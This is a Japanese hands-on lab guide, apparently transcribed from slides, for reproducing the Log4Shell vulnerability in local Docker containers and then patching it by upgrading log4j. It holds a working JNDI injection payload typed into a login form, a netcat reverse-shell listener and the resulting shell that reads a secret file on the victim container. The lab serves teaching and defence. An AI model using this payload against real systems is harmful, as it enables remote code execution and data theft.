Log4Shell 脆弱性の体験


攻撃の体験

Docker コンテナの起動


1. ターミナルを開く



2. cd log4j-experiments を実行



3. docker-compose build を実行して Docekr イメージをビルドする



4. docker-compose up -d を実行してコンテナを起動する

```
guest@pop-os:-/log4j-experiments Q ≡ - ⊗

guestapop-os:-/log4j-experiments$ docker-compose up -d

Creating network "log4j-experiments_default" with the default driver

Creating victim-web ... done

Creating attacker-ldap ... done

Creating attacker-shell ... done

Creating attacker-http ... done

guestapop-os:-/log4j-experiments$ □
```


攻撃者のシェルを開く

1. docker-compose exec attacker-shell bash を実行して、攻撃者のシェルを開く

```
root@attacker-shell:/


guestapop-os:~/log4j-experiments$ docker-compose exec attacker-shell bash
root@attacker-shell:/#
```

2. nc-18888 を実行してリバースシェルを待ち受ける



攻撃の実行

1. ブラウザで Log4Shell 脆弱性のある Web アプリを開く(localhost:8080)



2. ユーザーID に悪意のある文字列(\${jndi:ldap://attacker-ldap:1389/a})を入力してログインを試みる


log4j-e	xpriments
Ple	ease sign in
ユーザーID \${jndi:ldap://attacker-ldap:1389/a}	
バスワード 	
Ę	1グイン

3. リバースシェルが成功

```
root@attacker-shell:/# nc -l 8888
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@victim-web:/app# ls
ls
app.jar
secret.txt
root@victim-web:/app# cat secret.txt
cat secret.txt
This is a secret
root@victim-web:/app# [
```

演習に使った環境をもとに戻す

1. exit を実行してリバースシェルと攻撃者のシェルを終了する



2. docker-compose down で演習に使ったコンテナを停止・削除する

```
guest@pop-os:~/log4j-experiments

Q ≡ − ⊗

guest@pop-os:~/log4j-experiments$ docker-compose down
```

脆弱性の対策(log4j のバージョンを上げる)

1. code.を実行して VSCode でプロジェクトを開く

```
guest@pop-os:~/log4j-experiments$ code .
guest@pop-os:~/log4j-experiments$ [
```

2. pom.xml (Web アプリの依存関係が書かれたファイル) を開き、 $\log 4$ j のバージョンを 脆弱性のある 2.14.0 から 2.20.0 に書き換える

```
EXPLORER
                                          n pom.xml ×
C

√ LOG4J-EXPERIMENTS

                           C C C C
       > attacker-http
                                                 > attacker-ldap
       > attacker-shell


√ victim-web

        > .mvn
                                                        <groupId>org.springframework.boot</groupId>
                                                         <artifactId>spring-boot-starter-parent</artifactId>


    gitignore

◆ Dockerfile

                                                     </parent>
<groupId>com.example</groupId>
        • mvnw
        mvnw.cmd
                                                     <artifactId>victim-web</artifactId>
        n pom.xml
                                                     <version>0.0.1-SNAPSHOT</version>
       gitignore
                                                     <name>victim-web</nam
                                                     <description>victim-web</description>
       composition.png
                                                         <java.version>1.8</java.version>
<log4j2.version><mark>2.14.0</mark></log4j2.version>
       docker-compose.yaml
       $ setup-kali.sh
```



3. docker-compose build を実行して Docker イメージを再ビルドする



4. 攻撃の手順を試し、リバースシェルが成功しないことを確認する。

演習を終了する

1. docker-compose down を実行し、コンテナを停止・削除する

```
guest@pop-os:-/log4j-experiments Q ≡ - ⊗
guest@pop-os:~/log4j-experiments$ docker-compose down
```

2. 次の人の演習のために変更した log4j のバージョンをもとに戻す

```
pom.xml - log4j-experiments - Visual Studio Code
File Edit Selection View Go Run Terminal Help
                                                                                                                                                        ti Ⅲ ...
                                                  M Jmx.mod ★
                                                          <?xml version="1.0" encoding="UTF-8"?>

✓ Commit

→ Changes

ဍ္ဌ
        n pom.xml victim-web 🖰 🔭 м
                                                                   <groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-parent</artifactId>
<version>2.5.2</version>
<relativePath/> <!-- lookup parent from repository -->
                                                               </parent>
<groupId>com.example</groupId>
                                                               <artifactId>victim-web</artifactId>
                                                               <version>0.0.1-SNAPSHOT/version>
                                                               <description>victim-web</description>

                                                                 <java.version>1.8</java.version>
  <log4j2.version>2.20.0</log4j2.version>
                                                                        <\!\!groupId\!\!>\!\!org.springframework.boot<\!/groupId\!\!>
                                                                        <artifactId>spring-boot-starter-web</artifactId>
                                                                                 <\!\!\mathsf{groupId}\!\!>\!\!\mathsf{org.springframework.boot}\!<\!/\mathsf{groupId}\!\!>
                                                                                  <artifactId>spring-boot-starter-logging</artifactId>
                                                                        <groupId>org.springframework.boot</groupId>
                                                                        \verb|-artifactId| > spring-boot-starter-test| <| artifactId| >
                                                                        <scope>test</scope
```

デモ映像